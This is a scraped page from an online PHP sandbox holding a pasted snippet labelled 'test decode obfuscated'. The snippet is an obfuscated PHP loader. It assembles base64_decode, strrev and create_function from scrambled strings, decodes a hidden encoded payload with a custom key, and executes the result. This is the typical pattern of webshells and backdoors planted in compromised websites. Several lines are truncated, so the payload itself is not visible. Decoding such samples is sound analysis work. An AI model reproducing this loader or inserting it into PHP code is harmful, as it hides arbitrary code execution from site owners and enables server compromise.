 Form of PHP Sandbox
Enter Your PHP code here for testing/debugging in the Online PHP Sandbox. As in the usual PHP files, you can also add
HTML, but do not forget to add the tag <?php in the places where the PHP script should be executed.
Name: test decode obfuscated fullscreen copy raw download embed print
6
7 $lBuAnNeu5282 = ")o4la2cih1kp97rmt*x5dw38b(sfy6;envguz_jq/.0";
8 $gbaylYLd6204 = "LmQ9AT8aND16c2AcMh0lCS9BDFtTATklDzAoARAJCkl+NwQuLTEtGipkSAIsZAMdAjAeOFFZRR8MAiELLioYQFR0TWcmR
9 $fsPwhnfn8423 = "";
10 $oZjuNUpA325 = "";
11 foreach([24,4,26,31,29,2,37,20,31,6,1,20,31] as $k){
12 $fsPwhnfn8423 .= $lBuAnNeu5282[$k];
13 }
14 foreach([26,16,14,14,31,33] as $k){
15 $oZjuNUpA325 .= $lBuAnNeu5282[$k];
16 }
17
18 /*aajypPZLxFoueiuYpHkwIQbmoSLrNBGmiaDTgcWLKRANAfJxGeoOIzIjLBHHsVEHKTrhqhmFqWgapWrPsuMYcbIZBcXQrjWWEGzoUgWsqUfgy
19
20 $k = $oZjuNUpA325('n'.''.''.'o'.''.''.'i'.''.'t'.''.'c'.''.'n'.''.'u'.'f'.''.''.''.''.'_'.''.''.''.'e'.''.'t'.
21 $c = $k("/*XAjqgQvv4067*/", $fsPwhnfn8423( deGRi($fsPwhnfn8423($gbaylYLd6204), "tVEwfwrN302")));
22 $c();
23
24 /*TnaqRZZZJMyfalOgUHObXMPnnMIQvrNgBNUkiLwzwxlYWIDfMEsSyVVKkUfFBllcCgiYSrnTCcqLlZMXXuqDsYwbAVUpaZeRXtQGWQwhcAQrU
25
26
PHP Version
5.6.31